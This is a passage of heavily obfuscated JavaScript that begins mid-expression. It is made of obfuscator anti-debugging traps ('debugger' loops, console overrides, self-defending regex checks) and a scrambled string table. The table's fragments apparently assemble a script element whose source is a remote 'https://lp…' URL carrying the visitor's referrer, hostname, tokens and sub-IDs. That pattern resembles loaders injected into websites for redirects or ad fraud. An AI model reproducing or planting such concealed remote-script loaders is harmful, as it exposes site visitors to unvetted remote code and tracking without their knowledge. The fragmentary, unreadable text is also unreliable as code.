9890b(-0x1bb,-0x121,-0xa4,-0x45,-0x159)])?_0x289c37[_0x59890b(-0x6b,-0xb,-0x4b,-0xd,0x89)](_0x575268,this,function(){function _0x5bbb63(_0x5cba2c,_0x4f4d84,_0x2555d3,_0x55cc02,_0x2d77f0){return _0x435397(_0x4f4d84,_0x4f4d84-0x1c6,_0x2555d3-0x283,_0x55cc02-0xb2,_0x2d77f0-0x50);}var _0x38b577=new _0xb33b4f(_0x38668d[_0x409b58(0x198,0xd4,0x36,0xfa,0x11c)]);function _0x5b41f4(_0x361b7e,_0x6139ed,_0x24bc1e,_0x1212e3,_0x5389c9){return _0x59890b(_0x361b7e-0x133,_0x5389c9-0x2bc,_0x361b7e,_0x1212e3-0x36,_0x5389c9-0x1d3);}function _0x409b58(_0x49d12e,_0xdd3f12,_0x189d8a,_0x247be0,_0x7d2aca){return _0x435397(_0xdd3f12,_0xdd3f12-0x67,_0x7d2aca- -0x382,_0x247be0-0x1f2,_0x7d2aca-0x14);}function _0x33d9e6(_0x5aec58,_0x122d8b,_0x565eb6,_0x28a462,_0x39982c){return _0x2040c0(_0x5aec58-0x183,_0x122d8b-0x54,_0x5aec58-0x447,_0x565eb6,_0x39982c-0x36);}var _0x20ed34=new _0x1efb4c(_0x38668d[_0x409b58(-0xc8,-0x5d,-0x72,-0x129,-0x8b)],'i'),_0x48d223=_0x38668d[_0x5b41f4(0x70,0x36,0x1c1,0x63,0x10f)](_0xbf9fb1,_0x38668d[_0x5b41f4(0x11b,0x50,0xda,0x1a5,0x118)]);function _0x10c55f(_0x169f04,_0x41f68f,_0x2ed14a,_0x7b19d9,_0x5c4756){return _0xb7ef2e(_0x5c4756- -0x33b,_0x41f68f-0x16,_0x2ed14a-0x83,_0x41f68f,_0x5c4756-0x17f);}!_0x38b577[_0x5b41f4(0x262,0x283,0x2b9,0x2f2,0x26d)](_0x38668d[_0x5bbb63(0x563,0x619,0x635,0x54b,0x5ef)](_0x48d223,_0x38668d[_0x10c55f(0x8c,0xc3,0xbb,0xaa,0x167)]))||!_0x20ed34[_0x5b41f4(0x1ac,0x2f6,0x2e4,0x2e8,0x26d)](_0x38668d[_0x409b58(-0x57,-0x82,0xa4,0x40,0x30)](_0x48d223,_0x38668d[_0x10c55f(0xab,0x197,0xf3,0x1d3,0x162)]))?_0x38668d[_0x33d9e6(0x3b7,0x45d,0x482,0x3ba,0x36f)](_0x48d223,'0'):_0x38668d[_0x10c55f(0x1d7,0x23d,0xed,0xfc,0x161)](_0x1789d1);})():function(){var _0x243469={'URjBI':function(_0x2db656,_0x29f928){function _0x46baad(_0x2cbc5e,_0x1d1471,_0x4d8b76,_0x3cc459,_0x27b1cf){return _0x5e9c(_0x27b1cf- -0x3c4,_0x1d1471);}return _0x38668d[_0x46baad(-0x109,-0x105,-0x1ee,-0x177,-0x12a)](_0x2db656,_0x29f928);},'UtyZM':_0x38668d[_0x3638d7(0x5a0,0x530,0x5d3,0x5ac,0x58a)],'KGPWW':function(_0x21c460,_0x5cb041){function _0x185165(_0x3433f9,_0x151d81,_0x39d7f7,_0x56564c,_0x559094){return _0x3638d7(_0x3433f9-0x17a,_0x151d81,_0x39d7f7-0x74,_0x559094- -0x1fa,_0x559094-0x2b);}return _0x38668d[_0x185165(0x373,0x35b,0x326,0x391,0x372)](_0x21c460,_0x5cb041);}};function _0x40043b(_0x3f5ed1,_0x23f7b6,_0x35f483,_0xa67d29,_0x3e6e4c){return _0x435397(_0x23f7b6,_0x23f7b6-0x131,_0xa67d29- -0x1b9,_0xa67d29-0x4a,_0x3e6e4c-0x1f);}function _0x84082f(_0x49a0c1,_0x1cf0e2,_0x58e5ca,_0x28491b,_0x378ff4){return _0x16e807(_0x49a0c1,_0x378ff4-0x4de,_0x58e5ca-0x5a,_0x28491b-0x2,_0x378ff4-0x18c);}function _0x34bc13(_0x4a6ba1,_0x51416,_0x187384,_0x382bdb,_0x2a398f){return _0x2040c0(_0x4a6ba1-0x16a,_0x51416-0x121,_0x2a398f-0x584,_0x187384,_0x2a398f-0xd8);}function _0x2a57cc(_0x1f71ba,_0x1685b1,_0x3697d0,_0x34566d,_0x24c693){return _0x435397(_0x3697d0,_0x1685b1-0x4e,_0x34566d- -0x464,_0x34566d-0x15,_0x24c693-0x188);}function _0x3638d7(_0x398472,_0xfbcb79,_0x41f9e2,_0x3c2a05,_0x27a5bb){return _0x16e807(_0xfbcb79,_0x3c2a05-0x6a5,_0x41f9e2-0x184,_0x3c2a05-0x76,_0x27a5bb-0x1ab);}if(_0x38668d[_0x3638d7(0x58a,0x555,0x629,0x5df,0x6b5)](_0x38668d[_0x2a57cc(-0x18c,-0x15e,-0x152,-0x16f,-0xbd)],_0x38668d[_0x3638d7(0x617,0x5dc,0x48a,0x54f,0x4b5)]))return![];else _0x1fe7fd+=_0x243469[_0x40043b(0x256,0x331,0x1fd,0x28c,0x261)](_0x243469[_0x34bc13(0x5e1,0x5cc,0x470,0x61d,0x55c)],_0x243469[_0x34bc13(0x5c4,0x6b8,0x5ba,0x6ce,0x612)](_0x35bd29,_0x182fd8));}[_0x59890b(-0x168,-0xb0,-0x5b,-0x187,-0x156)+_0x435397(0x237,0x3a1,0x30a,0x3c2,0x39d)+'r'](_0x289c37[_0x59890b(-0x1a,-0xde,-0x54,-0x3d,-0x1be)](_0x289c37[_0x2040c0(-0xf8,-0x14a,-0xe6,-0x171,-0x78)],_0x289c37[_0x16e807(-0x17a,-0xe9,-0x175,-0xa5,-0xa5)]))[_0xb7ef2e(0x34b,0x2b7,0x2d9,0x406,0x37e)](_0x289c37[_0x435397(0x21c,0x265,0x301,0x3ca,0x287)]);}_0x289c37[_0x16e807(-0x22c,-0x145,-0x1a8,-0x1bc,-0xae)](_0x2de224,++_0xceaeeb);}function _0x3eb971(_0xb13e3,_0x20d0d5,_0x2d9165,_0x24bc03,_0x320561){return _0x5e9c(_0xb13e3- -0x2c9,_0x320561);}try{if(_0x32a8d4)return _0x2de224;else _0x289c37[_0x3eb971(-0xdb,-0x22,-0x1cb,-0x175,-0x160)](_0x2de224,0xea1+0x1819+-0x26ba);}catch(_0x40edd5){}}function _0x339e(){var _0xd1e4cd=['SdPAB','VzKMD','tmXKo','KYLZB','HvHdu','debu','qsGax','pzkLE','toStr','BJbOc','a-zA-','FOiLL','eTMdL','scrip','xzBME','&defa','lCrIU','CdhIo','ljzsq','PyzyD','eXdia','2850730psFWNV','inser','count','NespY','AJDcZ','BOZti','getEl','ITGwK','getIt','eElem','MCXll','kcxIG','7115GceWzE','Tpdft','mlfkH','yhuQa','PgsvD','mIBMe','refer','CNVNO','ZYJJL','GYOpC','AnGSB','gfPHm','hVlna','uniqu','dtbRB','fbRAh','uaDIT','hostn','log','fxHHn','catio','hrApO','jvZfx','cTmyv','upDiw','HeLOi','undef','Z_$][','dFCnn','call','BVXPD','tzwvW','Niazy','OVwMW','NqdlO','(((.+','GlbIZ','HuVqb','iKDvK','zmelk','nkhBj','YFQhr','JfFJt','https','_Lq9J','HjZQq','fakeJ','&land','ZOHDy','cKISu','ELApx','er=','lengt','eXlli','UkATT','jpBHR','isvpB','auovT','ent','locat','quqIw','NwQTO','YvpRY','info','{}.co','nmBpU','yqyRW','AuTGZ','INfCF','to__','iJmnY','YJiuJ','RzWQR','while','DrTUI','|2|3','trace','pLNyz','repla','XnGir','GFmQl','ePtXu','RoYhE','|3|5|','IEycD','e)\x20{}','pathn','StaJp','HpAcf','PDJsg','id=','wRJCD',')+)+)','cQocQ','creat','BsrzF','cEvSC','ndtee','rn\x20th','cyDJI','tNode','2mfpAxU','dklLB','miIPZ','iMmMj','UtyZM','ing','LtNJM','ion\x20*','boZPJ','OVQCd','ZhCXQ','AcXgH','aZaCN','1|0|4','src','nzxHS','YDTme','CYZyb','Lhumy','confi','EiDti','PBIPI','JNCor','78dVLpKv','3|4|0','init','LNtEk','FfpCw','tVKoy','split','FCPtU','SHrNF','bind','emVkQ','xHxil','qleZs','lmYTm','1C9t6','appli','kclvH','$]*)','NXBpK','HouSI','tiLaE','IiPyG','pCYWr','error','nctio','const','4fcvq','ing_u','ydaOs','RSoeg','ebwHf','.clie','.com/','uTqmS','IIeQA','qeUUc','wNItH','ooBYH','&host','QgKjn','vWuxI','LTrmC','ArSXP','searc','MjNyX','fseKq','ayjos','QcfTX','\x5c+\x5c+\x20','?retu','RTOWl','dQcyf','\x22retu','165371mBjBXh','parse','xaKXj','remov','zSCOy','iORyy','PpGsr','nKSbT','Xkgew','tion','rn=js','aNdXk','aLxGy','subId','ZnSIB','gCasM','gger','SgTck','HsOUH','hZwOa','VpUCn','Bllko','&sub_','PijnN','IdnHY','QLtJk','URjBI','eywor','|2|5|','setIn','eferr','mwazl','ztEQR','ARchg','179544TsXBsa','&name','n/jav','nJFIw','SryKw','XqeJW','BEtVK','ObzrM','state','TvDHX','emoqf','hvdxd','1|2|0','UBgHO','Zyqhw','GsPWp','BQCej','GLsiW','iPdin','ddHQI','aoUuB','RpTcw','R_PAT','ASKzP','fEwQi','dqMaj','cKacc','kdRUc','hmVYw','PAzKp','funct','cVXet','nvere','sUBOL','eJtrs','test','utxHZ','akENK','conso','Neobx','GjzWb','pUuJX','input','rl=','NunXm','MmNLR','EUPru','BuqqV','iZRIO','zA-Z_','excep','JYSDb','RMvLN','qfFiZ','zJcQz','ctor(','cWFBI','fzEoR','ctefZ','ttl','ksZzY','pLnqT','QbGQy','table','XIlsI','pZdqA','eItem','DwAUq','zHzGs','BKhsf','nyBhy','retur','JrxBl','is\x22)(','nstru','laOqu','KGPWW','YXjDX','cSzRB','AeGCU','SzcPF','MwYMp','ApnBF','0-9a-','\x5c(\x20*\x5c','Objec','llGeE','rLucB','tRTzn','gcMRL','fVxDl','Mzzww','proto','iqEOA','ed_at','&toke','INCHm','paren','2433669haCsLv','ult_k','BacvX','Qbqye','hiEWE','rFgKW','MQDow','chain','ame','rLZuE','kjJzq','tPJJM','zAneC','round','YdhBM','OCUAz','n\x20(fu','strin','KeRvk','XIiQI','GNjDs','2|4|0','iSmwO','rGrpc','npvKX','YVsgH','type','DXFyN','eXaHQ','TUfna','zfnpS','apply','qalFY','warn','YsoRb','KWYKk','ined','Kmpfm','hDmCT','|4|5|','QFtaT','XKoAe','iQFzR','MHVqz','pHRMw','vDzdN','actio','EOErP','Xxpbh','Emkii','gName','n()\x20','unHQo','iHCJa','OPFFR','\x20(tru','XfnJJ','CtYYe','pHKnm','9oCoSdB','qoHPH','ructo','://lp','NSWVb','JhFsG','rer','ement','hYckS','qYxvp','XATay','uyvUA','jQvUY','HkBfv','BjtXM','xRVAB','*(?:[','lOQUD','sksid','fvMyD','sByTa','vrqgu','ljvmX','CaWrz','UbgoI','yEJtp','cbCeB','ODDpf','qUWhZ','xUCUs','LJxOt','Btpqj','bBiAF','tBefo','YpZeD','&se_r','vgQTH','token','nxZmy','Hskfz','rsWES','cQuht','gbElm','arket','kuVXa','tWnPK','ion','ascri','terva','412680bWqWaP','GtHwJ','__pro','AjIlO','ZJZFA','POcgC','qAJhH','yTgrq','mleSP','lJWmy','ZQomw','jmJHs','jhAYh','gkjHj','rTHgY','ibQXb','vToHc','rjAoo','Vtjss','ErSZS','693216hIAPXR','sSQjR','CsEwR','Bbgmc','hBOqn','dgnjb','RufcB','cfSUD','ztrLj','title','FjTbT','tZuoH'];_0x339e=function(){return _0xd1e4cd;};return _0x339e();}